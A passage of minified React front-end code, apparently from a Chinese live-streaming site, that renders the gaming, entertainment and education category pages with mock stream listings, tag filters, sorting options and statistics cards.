grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((u,d)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${u.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:u.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-blue-600 transition-colors",children:u.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[u.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-orange-600 font-medium",children:["#",d+1]})]},u.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Tr,{className:"mr-3 h-7 w-7 text-orange-500"}),"电竞赛事"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(u=>s.jsxs("div",{className:"group bg-gradient-to-br from-orange-50 to-red-50 rounded-xl p-6 border border-orange-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-orange-600 transition-colors",children:u.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-orange-500"}),u.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-blue-500"}),u.teams]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(br,{className:"h-4 w-4 mr-2 text-yellow-500"}),u.prize]})]})]},u.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"游戏标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(u=>s.jsx("button",{onClick:()=>i(u==="全部"?"all":u),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&u==="全部"||n===u?"bg-gradient-to-r from-blue-600 to-purple-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:u},u))})]}),s.jsxs("select",{value:r,onChange:u=>l(u.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-blue-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"正在直播"}),s.jsx("p",{className:"text-3xl font-bold",children:"1,234"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"2.5M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"95.8"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"游戏数量"}),s.jsx("p",{className:"text-3xl font-bold",children:"500+"})]}),s.jsx(Yo,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个游戏直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),u.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(u.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:"bg-gradient-to-r from-blue-100 to-purple-100 text-blue-800 text-xs px-3 py-1 rounded-full font-medium",children:u.game}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(ze,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.rank})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:u.tags.slice(0,3).map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))}):s.jsx("div",{className:"space-y-4",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-blue-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-40 h-24 object-cover rounded-xl"}),u.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-2",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 text-xs px-3 py-1 rounded-full font-medium",children:u.game}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(ze,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.rank})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),u.viewers.toLocaleString()," 观看"]}),!u.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:u.tags.map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))})]})]})]})},Up=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"流行音乐演唱会现场直播",streamer:"音乐天后小雨",viewers:189e3,tags:["音乐","演唱会","流行","现场"],thumbnail:"https://images.pexels.com/photos/1389429/pexels-photo-1389429.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:15:30",category:"音乐表演",specialty:"流行歌手"},{id:2,title:"脱口秀专场 - 爆笑段子合集",streamer:"喜剧大师老王",viewers:145e3,tags:["脱口秀","喜剧","段子","幽默"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:30:45",category:"脱口秀",specialty:"喜剧演员"},{id:3,title:"古典舞蹈表演 - 传统文化之美",streamer:"舞蹈家小美",viewers:78e3,tags:["舞蹈","古典","传统","文化"],thumbnail:"https://images.pexels.com/photos/1701194/pexels-photo-1701194.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:20",category:"舞蹈表演",specialty:"古典舞者"},{id:4,title:"魔术表演秀 - 不可思议的奇迹",streamer:"魔术师大卫",viewers:92e3,tags:["魔术","表演","奇迹","互动"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"1:20:15",category:"魔术表演",specialty:"职业魔术师"},{id:5,title:"相声专场 - 传统曲艺精品",streamer:"相声演员小刘",viewers:56e3,tags:["相声","曲艺","传统","幽默"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:10:30",category:"曲艺表演",specialty:"相声演员"},{id:6,title:"网络歌手翻唱热门歌曲",streamer:"网红歌手小李",viewers:134e3,tags:["翻唱","热门","网络","音乐"],thumbnail:"https://images.pexels.com/photos/1389429/pexels-photo-1389429.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:25:10",category:"音乐翻唱",specialty:"网络歌手"}],o=["全部","音乐","舞蹈","脱口秀","魔术","相声","翻唱","表演","互动"],c=[{name:"音乐表演",viewers:"25万",icon:"🎵",color:"bg-pink-500"},{name:"脱口秀",viewers:"18万",icon:"🎤",color:"bg-purple-500"},{name:"舞蹈表演",viewers:"15万",icon:"💃",color:"bg-blue-500"},{name:"魔术表演",viewers:"12万",icon:"🎩",color:"bg-indigo-500"},{name:"曲艺表演",viewers:"8万",icon:"🎭",color:"bg-green-500"},{name:"综艺娱乐",viewers:"20万",icon:"🎪",color:"bg-orange-500"}],m=[{id:1,title:"音乐节现场直播",time:"今晚 19:30",performers:"多位知名歌手",location:"北京工体",thumbnail:"https://images.pexels.com/photos/1389429/pexels-photo-1389429.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"喜剧之夜专场",time:"明天 20:00",performers:"顶级脱口秀演员",location:"上海大剧院",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"传统文化表演",time:"本周六 15:00",performers:"民族艺术团",location:"国家大剧院",thumbnail:"https://images.pexels.com/photos/1701194/pexels-photo-1701194.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(u=>n==="all"||n==="全部"||u.tags.includes(n))].sort((u,d)=>{switch(r){case"viewers":return d.viewers-u.viewers;case"newest":return d.id-u.id;case"title":return u.title.localeCompare(d.title);default:return 0}});return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-purple-50 to-indigo-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-pink-600 via-purple-600 to-indigo-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Jo,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"娱乐直播"}),s.jsx("p",{className:"text-xl text-pink-100 mb-8 max-w-2xl mx-auto",children:"精彩的娱乐节目和表演，与才华横溢的艺人一起享受视听盛宴"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-pink-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-pink-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(ze,{className:"mr-3 h-7 w-7 text-pink-500"}),"热门分类"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((u,d)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${u.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:u.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-pink-600 transition-colors",children:u.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[u.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-pink-600 font-medium",children:["#",d+1]})]},u.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(kp,{className:"mr-3 h-7 w-7 text-purple-500"}),"精彩活动"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(u=>s.jsxs("div",{className:"group bg-gradient-to-br from-purple-50 to-pink-50 rounded-xl p-6 border border-purple-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-purple-600 transition-colors",children:u.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-purple-500"}),u.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-pink-500"}),u.performers]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(Jo,{className:"h-4 w-4 mr-2 text-indigo-500"}),u.location]})]})]},u.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"娱乐标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(u=>s.jsx("button",{onClick:()=>i(u==="全部"?"all":u),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&u==="全部"||n===u?"bg-gradient-to-r from-pink-600 to-purple-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:u},u))})]}),s.jsxs("select",{value:r,onChange:u=>l(u.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-pink-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-pink-500 to-pink-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"正在直播"}),s.jsx("p",{className:"text-3xl font-bold",children:"856"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"1.8M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-indigo-500 to-indigo-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"92.3"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"艺人数量"}),s.jsx("p",{className:"text-3xl font-bold",children:"2,500+"})]}),s.jsx(kt,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个娱乐直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),u.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(u.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:"bg-gradient-to-r from-pink-100 to-purple-100 text-pink-800 text-xs px-3 py-1 rounded-full font-medium",children:u.category}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(ze,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.specialty})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-pink-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:u.tags.slice(0,3).map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))}):s.jsx("div",{className:"space-y-4",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-pink-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-40 h-24 object-cover rounded-xl"}),u.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-2",children:[s.jsx("span",{className:"bg-pink-100 text-pink-800 text-xs px-3 py-1 rounded-full font-medium",children:u.category}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(ze,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.specialty})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-pink-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),u.viewers.toLocaleString()," 观看"]}),!u.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:u.tags.map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))})]})]})]})},Ap=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"高考数学冲刺班 - 函数与导数专题",streamer:"数学名师张老师",viewers:125e3,tags:["高考","数学","函数","导数"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:30:15",subject:"数学",level:"高中",rating:4.9},{id:2,title:"英语四六级听力技巧精讲",streamer:"Lucy英语老师",viewers:98e3,tags:["英语","四六级","听力","技巧"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:30",subject:"英语",level:"大学",rating:4.8},{id:3,title:"Python编程入门 - 从零开始学编程",streamer:"程序员小李",viewers:87e3,tags:["编程","Python","入门","零基础"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:15:45",subject:"编程",level:"入门",rating:4.7},{id:4,title:"中国古代历史专题 - 唐宋文化",streamer:"历史学者王教授",viewers:65e3,tags:["历史","古代","唐宋","文化"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"2:10:20",subject:"历史",level:"通识",rating:4.9},{id:5,title:"物理实验演示 - 电磁感应现象",streamer:"物理老师小张",viewers:54e3,tags:["物理","实验","电磁","演示"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:30:10",subject:"物理",level:"高中",rating:4.6},{id:6,title:"职场技能提升 - 沟通与表达",streamer:"职场导师小王",viewers:76e3,tags:["职场","技能","沟通","表达"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:45:30",subject:"职场技能",level:"职业",rating:4.8}],o=["全部","高考","英语","数学","编程","历史","物理","职场","技能","入门"],c=[{name:"数学",students:"15万",icon:"📊",color:"bg-blue-500"},{name:"英语",students:"12万",icon:"🗣️",color:"bg-green-500"},{name:"编程",students:"10万",icon:"💻",color:"bg-purple-500"},{name:"历史",students:"8万",icon:"📚",color:"bg-orange-500"},{name:"物理",students:"7万",icon:"⚛️",color:"bg-red-500"},{name:"职场技能",students:"9万",icon:"💼",color:"bg-indigo-500"}],m=[{id:1,title:"高考语文作文冲刺",time:"今晚 19:00",teacher:"语文名师李老师",students:"预约 5000+",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"JavaScript进阶课程",time:"明天 20:00",teacher:"前端工程师小陈",students:"预约 3000+",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"考研英语阅读技巧",time:"本周六 14:00",teacher:"考研英语专家",students:"预约 8000+",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(u=>n==="all"||n==="全部"||u.tags.includes(n))].sort((u,d)=>{switch(r){case"viewers":return d.viewers-u.viewers;case"newest":return d.id-u.id;case"rating":return d.rating-u.rating;case"title":return u.title.localeCompare(d.title);default:return 0}});return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-green-50 via-blue-50 to-purple-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-green-600 via-blue-600 to-purple-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Cu,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"教育直播"}),s.jsx("p",{className:"text-xl text-green-100 mb-8 max-w-2xl mx-auto",children:"优质的教育内容和知识分享，与专业老师一起学习成长"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-green-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-green-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Zo,{className:"mr-3 h-7 w-7 text-green-500"}),"热门学科"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((u,d)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${u.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:u.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-green-600 transition-colors",children:u.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[u.students," 